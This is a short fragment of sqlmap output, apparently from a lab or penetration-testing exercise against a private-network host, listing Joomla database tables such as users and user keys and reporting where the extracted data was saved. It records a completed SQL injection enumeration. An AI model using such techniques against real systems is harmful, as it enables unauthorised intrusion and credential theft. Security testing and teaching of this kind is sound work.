 #__ucm_history |
#__update_sites_ext |
#__update_sites |
#__updates |
#__user_keys |
#__user_notes |
#__user_profiles |
#__user_usergroup_m |
#__usergroups |
#__users |
#__utf8_conversion |
#__viewlevels |
---------------------+
19:59:26] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 92 times
19:59:26] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\192.168.174.150
*] ending @ 19:59:26 /2024-04-10/